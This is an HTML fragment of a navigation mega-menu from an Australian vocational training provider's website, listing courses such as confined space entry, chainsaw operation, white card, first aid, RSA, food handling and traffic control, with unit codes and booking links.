			<img width="900" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%2060'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.starttraining.com.au/wp-content/uploads/2024/12/Browse-Courses-Mega.jpg 900w, https://www.starttraining.com.au/wp-content/uploads/2024/12/Browse-Courses-Mega-300x20.jpg 300w, https://www.starttraining.com.au/wp-content/uploads/2024/12/Browse-Courses-Mega-768x51.jpg 768w, https://www.starttraining.com.au/wp-content/uploads/2024/12/Browse-Courses-Mega-510x34.jpg 510w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" title="Browse-Courses-Mega | Start Training" data-lazy-src="https://www.starttraining.com.au/wp-content/uploads/2024/12/Browse-Courses-Mega.jpg" /><noscript><img width="900" height="60" src="https://www.starttraining.com.au/wp-content/uploads/2024/12/Browse-Courses-Mega.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.starttraining.com.au/wp-content/uploads/2024/12/Browse-Courses-Mega.jpg 900w, https://www.starttraining.com.au/wp-content/uploads/2024/12/Browse-Courses-Mega-300x20.jpg 300w, https://www.starttraining.com.au/wp-content/uploads/2024/12/Browse-Courses-Mega-768x51.jpg 768w, https://www.starttraining.com.au/wp-content/uploads/2024/12/Browse-Courses-Mega-510x34.jpg 510w" sizes="(max-width: 900px) 100vw, 900px" title="Browse-Courses-Mega | Start Training" /></noscript>						
					</div>
						</a>		
<style>
#image_319944064 {
  width: 70%;
}
</style>
	</div>
	


		</div>
					</div>

	

</div>

</div>
<div id="tab_civil-/-construction-/-confined-space" class="panel entry-content" role="tabpanel" aria-labelledby="tab-civil-/-construction-/-confined-space">

<div class="row"  id="row-1407678450">


	<div id="col-516039494" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-shadow-3 box-overlay dark box-text-bottom" >

		<div class="box-image" >
			<a href="https://www.starttraining.com.au/confined-space-training/" >			<div class="" >
				<img width="300" height="531" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20531'%3E%3C/svg%3E" class="attachment- size-" alt="" decoding="async" data-lazy-srcset="https://www.starttraining.com.au/wp-content/uploads/2024/12/confined-space-mega.jpg 300w, https://www.starttraining.com.au/wp-content/uploads/2024/12/confined-space-mega-169x300.jpg 169w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" title="confined-space-mega | Start Training" data-lazy-src="https://www.starttraining.com.au/wp-content/uploads/2024/12/confined-space-mega.jpg" /><noscript><img width="300" height="531" src="https://www.starttraining.com.au/wp-content/uploads/2024/12/confined-space-mega.jpg" class="attachment- size-" alt="" decoding="async" srcset="https://www.starttraining.com.au/wp-content/uploads/2024/12/confined-space-mega.jpg 300w, https://www.starttraining.com.au/wp-content/uploads/2024/12/confined-space-mega-169x300.jpg 169w" sizes="(max-width: 300px) 100vw, 300px" title="confined-space-mega | Start Training" /></noscript>				<div class="overlay" style="background-color:1"></div>							</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

	<div id="text-543564115" class="text">
		

<h6>NATIONALLY RECOGNISED</h6>
<h2>CONFINED SPACE ENTRY</h2>
<p>RIIWHS202D  & MSMWHS217</p>
		
<style>
#text-543564115 {
  color: rgb(255, 255, 255);
}
#text-543564115 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	
<a href="https://www.starttraining.com.au/confined-space-training/" class="button primary"  style="border-radius:10px;">
		<span>BOOK NOW</span>
	</a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1975823199" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-shadow-3 box-overlay dark box-text-bottom" >

		<div class="box-image" >
			<a href="https://www.starttraining.com.au/chainsaw-operator-course/" >			<div class="" >
				<img width="300" height="531" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20531'%3E%3C/svg%3E" class="attachment- size-" alt="" decoding="async" data-lazy-srcset="https://www.starttraining.com.au/wp-content/uploads/2024/12/chainsaw-mega.jpg 300w, https://www.starttraining.com.au/wp-content/uploads/2024/12/chainsaw-mega-169x300.jpg 169w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" title="chainsaw-mega | Start Training" data-lazy-src="https://www.starttraining.com.au/wp-content/uploads/2024/12/chainsaw-mega.jpg" /><noscript><img width="300" height="531" src="https://www.starttraining.com.au/wp-content/uploads/2024/12/chainsaw-mega.jpg" class="attachment- size-" alt="" decoding="async" srcset="https://www.starttraining.com.au/wp-content/uploads/2024/12/chainsaw-mega.jpg 300w, https://www.starttraining.com.au/wp-content/uploads/2024/12/chainsaw-mega-169x300.jpg 169w" sizes="(max-width: 300px) 100vw, 300px" title="chainsaw-mega | Start Training" /></noscript>				<div class="overlay" style="background-color:1"></div>							</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

	<div id="text-2000044955" class="text">
		

<h6>NATIONALLY RECOGNISED</h6>
<h2>CHAINSAW OPERATOR TRAINING</h2>
<p>AHCMOM213</p>
		
<style>
#text-2000044955 {
  color: rgb(255, 255, 255);
}
#text-2000044955 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	
<a href="https://www.starttraining.com.au/chainsaw-operator-course/" class="button primary"  style="border-radius:10px;">
		<span>BOOK NOW</span>
	</a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-121842712" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-shadow-3 box-overlay dark box-text-bottom" >

		<div class="box-image" >
			<a href="https://www.starttraining.com.au/white-card-melbourne/" >			<div class="" >
				<img width="300" height="531" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20531'%3E%3C/svg%3E" class="attachment- size-" alt="" decoding="async" data-lazy-srcset="https://www.starttraining.com.au/wp-content/uploads/2024/12/white-card-mega.jpg 300w, https://www.starttraining.com.au/wp-content/uploads/2024/12/white-card-mega-169x300.jpg 169w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" title="white-card-mega | Start Training" data-lazy-src="https://www.starttraining.com.au/wp-content/uploads/2024/12/white-card-mega.jpg" /><noscript><img width="300" height="531" src="https://www.starttraining.com.au/wp-content/uploads/2024/12/white-card-mega.jpg" class="attachment- size-" alt="" decoding="async" srcset="https://www.starttraining.com.au/wp-content/uploads/2024/12/white-card-mega.jpg 300w, https://www.starttraining.com.au/wp-content/uploads/2024/12/white-card-mega-169x300.jpg 169w" sizes="(max-width: 300px) 100vw, 300px" title="white-card-mega | Start Training" /></noscript>				<div class="overlay" style="background-color:1"></div>							</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

	<div id="text-235785264" class="text">
		

<h6>WORKSAFE APPROVED</h6>
<h2>WHITE CARD</h2>
<p>CPCWHS1001</p>
		
<style>
#text-235785264 {
  color: rgb(255, 255, 255);
}
#text-235785264 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	
<a href="https://www.starttraining.com.au/white-card-melbourne/" class="button primary"  style="border-radius:10px;">
		<span>BOOK NOW</span>
	</a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1188486954" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-shadow-3 box-overlay dark box-text-bottom" >

		<div class="box-image" >
			<a href="https://www.starttraining.com.au/product/package-5-confined-space/" >			<div class="" >
				<img width="300" height="531" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20531'%3E%3C/svg%3E" class="attachment- size-" alt="" decoding="async" data-lazy-srcset="https://www.starttraining.com.au/wp-content/uploads/2024/12/construction-mega.jpg 300w, https://www.starttraining.com.au/wp-content/uploads/2024/12/construction-mega-169x300.jpg 169w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" title="construction-mega | Start Training" data-lazy-src="https://www.starttraining.com.au/wp-content/uploads/2024/12/construction-mega.jpg" /><noscript><img width="300" height="531" src="https://www.starttraining.com.au/wp-content/uploads/2024/12/construction-mega.jpg" class="attachment- size-" alt="" decoding="async" srcset="https://www.starttraining.com.au/wp-content/uploads/2024/12/construction-mega.jpg 300w, https://www.starttraining.com.au/wp-content/uploads/2024/12/construction-mega-169x300.jpg 169w" sizes="(max-width: 300px) 100vw, 300px" title="construction-mega | Start Training" /></noscript>				<div class="overlay" style="background-color:1"></div>							</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

	<div id="text-2025337202" class="text">
		

<h6>COMBINE & SAVE</h6>
<h2>ENTRY LEVEL CONSTRUCTION<BR>CAREER PACKAGE</h2>
		
<style>
#text-2025337202 {
  color: rgb(255, 255, 255);
}
#text-2025337202 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	
<a href="https://www.starttraining.com.au/product/package-5-confined-space/" class="button primary"  style="border-radius:10px;">
		<span>COMING SOON</span>
	</a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

</div>
<div class="row"  id="row-1274353334">


	<div id="col-2005383015" class="col small-12 large-12"  >
				<div class="col-inner" style="background-color:rgb(240, 239, 239);" >
			
	<div class="is-border"
		style="border-color:rgb(101, 21, 110);border-width:0px 0px 0px 5px;">
	</div>
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1343894175">
		<a class="" href="https://www.starttraining.com.au/our-training-courses/" >						<div class="img-inner dark" >
			<img width="900" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%2060'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.starttraining.com.au/wp-content/uploads/2024/12/Browse-Courses-Mega.jpg 900w, https://www.starttraining.com.au/wp-content/uploads/2024/12/Browse-Courses-Mega-300x20.jpg 300w, https://www.starttraining.com.au/wp-content/uploads/2024/12/Browse-Courses-Mega-768x51.jpg 768w, https://www.starttraining.com.au/wp-content/uploads/2024/12/Browse-Courses-Mega-510x34.jpg 510w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" title="Browse-Courses-Mega | Start Training" data-lazy-src="https://www.starttraining.com.au/wp-content/uploads/2024/12/Browse-Courses-Mega.jpg" /><noscript><img width="900" height="60" src="https://www.starttraining.com.au/wp-content/uploads/2024/12/Browse-Courses-Mega.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.starttraining.com.au/wp-content/uploads/2024/12/Browse-Courses-Mega.jpg 900w, https://www.starttraining.com.au/wp-content/uploads/2024/12/Browse-Courses-Mega-300x20.jpg 300w, https://www.starttraining.com.au/wp-content/uploads/2024/12/Browse-Courses-Mega-768x51.jpg 768w, https://www.starttraining.com.au/wp-content/uploads/2024/12/Browse-Courses-Mega-510x34.jpg 510w" sizes="(max-width: 900px) 100vw, 900px" title="Browse-Courses-Mega | Start Training" /></noscript>						
					</div>
						</a>		
<style>
#image_1343894175 {
  width: 70%;
}
</style>
	</div>
	


		</div>
					</div>

	

</div>

</div>
<div id="tab_first-aid-/-hospitality" class="panel entry-content" role="tabpanel" aria-labelledby="tab-first-aid-/-hospitality">

<div class="row"  id="row-828550826">


	<div id="col-388145215" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-shadow-3 box-overlay dark box-text-bottom" >

		<div class="box-image" >
			<a href="https://starttrainingfirstaid.com.au" >			<div class="" >
				<img width="300" height="531" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20531'%3E%3C/svg%3E" class="attachment- size-" alt="" decoding="async" data-lazy-srcset="https://www.starttraining.com.au/wp-content/uploads/2024/12/First-Aid-mega.jpg 300w, https://www.starttraining.com.au/wp-content/uploads/2024/12/First-Aid-mega-169x300.jpg 169w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" title="First-Aid-mega | Start Training" data-lazy-src="https://www.starttraining.com.au/wp-content/uploads/2024/12/First-Aid-mega.jpg" /><noscript><img width="300" height="531" src="https://www.starttraining.com.au/wp-content/uploads/2024/12/First-Aid-mega.jpg" class="attachment- size-" alt="" decoding="async" srcset="https://www.starttraining.com.au/wp-content/uploads/2024/12/First-Aid-mega.jpg 300w, https://www.starttraining.com.au/wp-content/uploads/2024/12/First-Aid-mega-169x300.jpg 169w" sizes="(max-width: 300px) 100vw, 300px" title="First-Aid-mega | Start Training" /></noscript>				<div class="overlay" style="background-color:1"></div>							</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

	<div id="text-1226633694" class="text">
		

<h6>NATIONALLY RECOGNISED</p>
<h2>FIRST AID <br />& CPR</h2>
<p>HLTAID011 & HLTAID009</p>
		
<style>
#text-1226633694 {
  color: rgb(255, 255, 255);
}
#text-1226633694 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	
<a href="https://starttrainingfirstaid.com.au" class="button primary"  style="border-radius:10px;">
		<span>BOOK NOW</span>
	</a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1679951736" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-shadow-3 box-overlay dark box-text-bottom" >

		<div class="box-image" >
			<a href="https://www.starttraining.com.au/rsa-melbourne/" >			<div class="" >
				<img width="300" height="531" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20531'%3E%3C/svg%3E" class="attachment- size-" alt="" decoding="async" data-lazy-srcset="https://www.starttraining.com.au/wp-content/uploads/2024/12/RSA-Mega.jpg 300w, https://www.starttraining.com.au/wp-content/uploads/2024/12/RSA-Mega-169x300.jpg 169w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" title="RSA-Mega | Start Training" data-lazy-src="https://www.starttraining.com.au/wp-content/uploads/2024/12/RSA-Mega.jpg" /><noscript><img width="300" height="531" src="https://www.starttraining.com.au/wp-content/uploads/2024/12/RSA-Mega.jpg" class="attachment- size-" alt="" decoding="async" srcset="https://www.starttraining.com.au/wp-content/uploads/2024/12/RSA-Mega.jpg 300w, https://www.starttraining.com.au/wp-content/uploads/2024/12/RSA-Mega-169x300.jpg 169w" sizes="(max-width: 300px) 100vw, 300px" title="RSA-Mega | Start Training" /></noscript>				<div class="overlay" style="background-color:1"></div>							</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

	<div id="text-1793410952" class="text">
		

<h6>NATIONALLY RECOGNISED</h6>
<h2>PROVIDE RESPONSIBLE SERVICE OF <br />ALCOHOL (RSA)</h2>
<p>SITHFAB021</p>
		
<style>
#text-1793410952 {
  color: rgb(255, 255, 255);
}
#text-1793410952 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	
<a href="https://www.starttraining.com.au/rsa-melbourne/" class="button primary"  style="border-radius:10px;">
		<span>BOOK NOW</span>
	</a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1613249508" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-shadow-3 box-overlay dark box-text-bottom" >

		<div class="box-image" >
			<a href="https://www.starttraining.com.au/food-handlers-course-melbourne/" >			<div class="" >
				<img width="300" height="531" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20531'%3E%3C/svg%3E" class="attachment- size-" alt="" decoding="async" data-lazy-srcset="https://www.starttraining.com.au/wp-content/uploads/2024/12/food-handling-mega.jpg 300w, https://www.starttraining.com.au/wp-content/uploads/2024/12/food-handling-mega-169x300.jpg 169w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" title="food-handling-mega | Start Training" data-lazy-src="https://www.starttraining.com.au/wp-content/uploads/2024/12/food-handling-mega.jpg" /><noscript><img width="300" height="531" src="https://www.starttraining.com.au/wp-content/uploads/2024/12/food-handling-mega.jpg" class="attachment- size-" alt="" decoding="async" srcset="https://www.starttraining.com.au/wp-content/uploads/2024/12/food-handling-mega.jpg 300w, https://www.starttraining.com.au/wp-content/uploads/2024/12/food-handling-mega-169x300.jpg 169w" sizes="(max-width: 300px) 100vw, 300px" title="food-handling-mega | Start Training" /></noscript>				<div class="overlay" style="background-color:1"></div>							</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

	<div id="text-1204631156" class="text">
		

<h6>NATIONALLY RECOGNISED</h6>
<h2>FOOD HANDLING<br /> LEVEL 1 & <br />LEVEL 2</h2>
<p>SITXFSA005 & SITXFSA006</p>
		
<style>
#text-1204631156 {
  color: rgb(255, 255, 255);
}
#text-1204631156 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	
<a href="https://www.starttraining.com.au/food-handlers-course-melbourne/" class="button primary"  style="border-radius:10px;">
		<span>BOOK NOW</span>
	</a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-2139827795" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-shadow-3 box-overlay dark box-text-bottom" >

		<div class="box-image" >
			<a href="https://www.starttraining.com.au/cert-iv-tae/" >			<div class="" >
				<img width="300" height="531" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20531'%3E%3C/svg%3E" class="attachment- size-" alt="" decoding="async" data-lazy-srcset="https://www.starttraining.com.au/wp-content/uploads/2024/12/cert-iv-mega.jpg 300w, https://www.starttraining.com.au/wp-content/uploads/2024/12/cert-iv-mega-169x300.jpg 169w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" title="cert-iv-mega | Start Training" data-lazy-src="https://www.starttraining.com.au/wp-content/uploads/2024/12/cert-iv-mega.jpg" /><noscript><img width="300" height="531" src="https://www.starttraining.com.au/wp-content/uploads/2024/12/cert-iv-mega.jpg" class="attachment- size-" alt="" decoding="async" srcset="https://www.starttraining.com.au/wp-content/uploads/2024/12/cert-iv-mega.jpg 300w, https://www.starttraining.com.au/wp-content/uploads/2024/12/cert-iv-mega-169x300.jpg 169w" sizes="(max-width: 300px) 100vw, 300px" title="cert-iv-mega | Start Training" /></noscript>				<div class="overlay" style="background-color:1"></div>							</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

	<div id="text-4040998327" class="text">
		

<h6>NATIONALLY RECOGNISED</h6>
<h2>CERTIFICATE IV TRAINING & ASSESSMENT</h2>
<p>TAE40122</p>
		
<style>
#text-4040998327 {
  color: rgb(255, 255, 255);
}
#text-4040998327 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	
<a href="https://www.starttraining.com.au/cert-iv-tae/" class="button primary"  style="border-radius:10px;">
		<span>BOOK NOW</span>
	</a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

</div>
<div class="row"  id="row-197073090">


	<div id="col-212504826" class="col small-12 large-12"  >
				<div class="col-inner" style="background-color:rgb(240, 239, 239);" >
			
	<div class="is-border"
		style="border-color:rgb(101, 21, 110);border-width:0px 0px 0px 5px;">
	</div>
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_703395535">
		<a class="" href="https://www.starttraining.com.au/our-training-courses/" >						<div class="img-inner dark" >
			<img width="900" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%2060'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.starttraining.com.au/wp-content/uploads/2024/12/Browse-Courses-Mega.jpg 900w, https://www.starttraining.com.au/wp-content/uploads/2024/12/Browse-Courses-Mega-300x20.jpg 300w, https://www.starttraining.com.au/wp-content/uploads/2024/12/Browse-Courses-Mega-768x51.jpg 768w, https://www.starttraining.com.au/wp-content/uploads/2024/12/Browse-Courses-Mega-510x34.jpg 510w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" title="Browse-Courses-Mega | Start Training" data-lazy-src="https://www.starttraining.com.au/wp-content/uploads/2024/12/Browse-Courses-Mega.jpg" /><noscript><img width="900" height="60" src="https://www.starttraining.com.au/wp-content/uploads/2024/12/Browse-Courses-Mega.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.starttraining.com.au/wp-content/uploads/2024/12/Browse-Courses-Mega.jpg 900w, https://www.starttraining.com.au/wp-content/uploads/2024/12/Browse-Courses-Mega-300x20.jpg 300w, https://www.starttraining.com.au/wp-content/uploads/2024/12/Browse-Courses-Mega-768x51.jpg 768w, https://www.starttraining.com.au/wp-content/uploads/2024/12/Browse-Courses-Mega-510x34.jpg 510w" sizes="(max-width: 900px) 100vw, 900px" title="Browse-Courses-Mega | Start Training" /></noscript>						
					</div>
						</a>		
<style>
#image_703395535 {
  width: 70%;
}
</style>
	</div>
	


		</div>
					</div>

	

</div>

</div></div></div>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1066219171 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	</li>
</ul>
</li>
<li id="menu-item-223098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223098 menu-item-design-default"><a href="https://www.starttraining.com.au/forklift-licence-melbourne/" class="nav-top-link">Forklift Licence</a></li>
<li id="menu-item-223097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223097 menu-item-design-default"><a href="https://www.starttraining.com.au/ewp-training-melbourne/" class="nav-top-link">EWP Licence</a></li>
<li id="menu-item-223096" class="is-mega menu-item menu-item-type-post_type menu-item-object-page menu-item-223096 menu-item-design-default menu-item-has-block has-dropdown"><a href="https://www.starttraining.com.au/traffic-management-courses-melbourne/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Traffic Control Training<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown">
	<section class="section" id="section_2013786841">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse"  id="row-1708522360">


	<div id="col-1152418182" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-605645991">


	<div id="col-1012517473" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="https://www.starttraining.com.au/traffic-control-traffic-management/" >			<div class="image-glow image-cover" style="padding-top:56.25%;">
				<img width="400" height="267" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20267'%3E%3C/svg%3E" class="attachment- size-" alt="" decoding="async" data-lazy-srcset="https://www.starttraining.com.au/wp-content/uploads/2025/10/TC1.jpg 400w, https://www.starttraining.com.au/wp-content/uploads/2025/10/TC1-300x200.jpg 300w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" title="TC1 | Start Training" data-lazy-src="https://www.starttraining.com.au/wp-content/uploads/2025/10/TC1.jpg" /><noscript><img width="400" height="267" src="https://www.starttraining.com.au/wp-content/uploads/2025/10/TC1.jpg" class="attachment- size-" alt="" decoding="async" srcset="https://www.starttraining.com.au/wp-content/uploads/2025/10/TC1.jpg 400w, https://www.starttraining.com.au/wp-content/uploads/2025/10/TC1-300x200.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" title="TC1 | Start Training" /></noscript>											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

	<div id="text-760415982" class="text">
		

<h3><span data-text-color="black">TC1 / TMI1 Traffic Control & Traffic Management</span></h3>
		
<style>
#text-760415982 {
  font-size: 1rem;
}
</style>
	</div>
	
	<div id="gap-678946689" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-678946689 {
  padding-top: 30px;
}
</style>
	</div>
	

	<div id="text-2619198336" class="text">
		

<p>TC1 / TMI1 Traffic Controller & Traffic Management Combined Skill Set: An entry point to the industry and suitable for Urban & Low Volume Rural Roads.</p>
		
<style>
#text-2619198336 {
  font-size: 1rem;
}
</style>
	</div>
	
<a href="https://www.starttraining.com.au/traffic-control-traffic-management/" class="button primary is-xlarge"  style="border-radius:10px;">
		<span>ENROL NOW TC1 / TMI1</span>
	</a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-314709184" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="https://www.starttraining.com.au/traffic-control-traffic-management-tc2-tm2/" >			<div class="image-glow image-cover" style="padding-top:56.25%;">
				<img width="600" height="379" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20379'%3E%3C/svg%3E" class="attachment- size-" alt="" decoding="async" data-lazy-srcset="https://www.starttraining.com.au/wp-content/uploads/2025/10/TC2.jpg 600w, https://www.starttraining.com.au/wp-content/uploads/2025/10/TC2-300x190.jpg 300w, https://www.starttraining.com.au/wp-content/uploads/2025/10/TC2-510x322.jpg 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" title="TC2 | Start Training" data-lazy-src="https://www.starttraining.com.au/wp-content/uploads/2025/10/TC2.jpg" /><noscript><img width="600" height="379" src="https://www.starttraining.com.au/wp-content/uploads/2025/10/TC2.jpg" class="attachment- size-" alt="" decoding="async" srcset="https://www.starttraining.com.au/wp-content/uploads/2025/10/TC2.jpg 600w, https://www.starttraining.com.au/wp-content/uploads/2025/10/TC2-300x190.jpg 300w, https://www.starttraining.com.au/wp-content/uploads/2025/10/TC2-510x322.jpg 510w" sizes="(max-width: 600px) 100vw, 600px" title="TC2 | Start Training" /></noscript>											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

	<div id="text-4115148157" class="text">
		

<h3><span data-text-color="black">TC2/ TMI2 Traffic Control & Traffic Management</span></h3>
		
<style>
#text-4115148157 {
  font-size: 1rem;
}
</style>
	</div>
	
	<div id="gap-1867724317" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1867724317 {
  padding-top: 30px;
}
</style>
	</div>
	

	<div id="text-1523039853" class="text">
		

<p>TC2 / TMI2 Traffic Controller & Traffic Management High Volume Roads: Designed for those who have completed the TC1 / TMI1 Course and looking to take the next step in their careers.</p>
		
<style>
#text-1523039853 {
  font-size: 1rem;
}
</style>
	</div>
	
<a href="https://www.starttraining.com.au/traffic-control-traffic-management-tc2-tm2/" class="button primary is-xlarge"  style="border-radius:10px;">
		<span>ENROL NOW TC2 / TMI2</span>
	</a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-852260398" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="https://www.starttraining.com.au/traffic-control-management-rpl/" >			<div class="image-glow image-cover" style="padding-top:56.25%;">
				<img width="600" height="338" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20338'%3E%3C/svg%3E" class="attachment- size-" alt="" decoding="async" data-lazy-srcset="https://www.starttraining.com.au/wp-content/uploads/2025/10/RPL.jpg 600w, https://www.starttraining.com.au/wp-content/uploads/2025/10/RPL-300x169.jpg 300w, https://www.starttraining.com.au/wp-content/uploads/2025/10/RPL-510x287.jpg 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" title="RPL | Start Training" data-lazy-src="https://www.starttraining.com.au/wp-content/uploads/2025/10/RPL.jpg" /><noscript><img width="600" height="338" src="https://www.starttraining.com.au/wp-content/uploads/2025/10/RPL.jpg" class="attachment- size-" alt="" decoding="async" srcset="https://www.starttraining.com.au/wp-content/uploads/2025/10/RPL.jpg 600w, https://www.starttraining.com.au/wp-content/uploads/2025/10/RPL-300x169.jpg 300w, https://www.starttraining.com.au/wp-content/uploads/2025/10/RPL-510x287.jpg 510w" sizes="(max-width: 600px) 100vw, 600px" title="RPL | Start Training" /></noscript>											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

	<div id="text-4086663650" class="text">
		

<h3><span data-text-color="black">RPL Recognition of Prior Learning</span></h3>
		
<style>
#text-4086663650 {
  font-size: 1rem;
}
</style>
	</div>
	
	<div id="gap-1135247761" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1135247761 {
  padding-top: 30px;
}
</style>
	</div>
	

	<div id="text-3520915404" class="text">
		

<p>RPL: Recognition of Prior Learning: Suitable for those with existing experience in the Traffic Control and Traffic Management industry looking to update their qualifications and formalise their skills.</p>
		
<style>
#text-3520915404 {
  font-size: 1rem;
}
</style>
	</div>
	
<a href="https://www.starttraining.com.au/traffic-control-management-rpl/" class="button primary is-xlarge"  style="border-radius:10px;">
		<span>ENROL NOW RPL NOW</span>
	</a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

</div>

		</div>
				
<style>
#col-1152418182 > .col-inner {
  padding: 50px 0px 0px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_2013786841 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(247, 242, 237);
}
</style>
	</section>
	</div></li>
<li id="menu-item-75715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-75715 menu-item-design-default has-dropdown"><a href="https://www.starttraining.com.au/career-pathways/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Package Deals<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
